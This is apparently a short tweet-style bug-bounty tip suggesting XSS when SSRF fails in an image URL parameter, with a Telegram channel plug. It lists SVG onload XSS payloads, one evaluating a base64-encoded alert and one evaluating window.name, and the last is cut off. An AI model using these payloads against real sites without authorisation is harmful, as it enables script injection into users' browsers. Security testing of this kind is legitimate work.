 darkshadow2bd's tweet image. "if SSRF is not works in image url parameter then try XSS"

Join my telegram channel t.me/ShellSec

in image parameter you can use these type of payloads:

&amp;lt;svg/onload=eval(atob(‘YWxlcnQoJ1hTUycp’))&amp;gt;
&amp;lt;svg onload=eval(window.name)&amp;gt;
"&amp;gt;&amp;lt;svg